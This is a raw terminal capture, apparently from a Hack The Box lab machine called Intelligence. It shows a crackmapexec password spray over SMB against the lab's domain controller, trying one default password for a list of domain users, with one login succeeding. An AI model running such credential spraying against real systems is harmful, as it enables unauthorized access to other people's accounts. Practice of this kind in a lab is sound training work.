 10.10.16.30 ~/ht/intelligence ✔ crackmapexec smb 10.10.10.248 -u users.txt -p NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876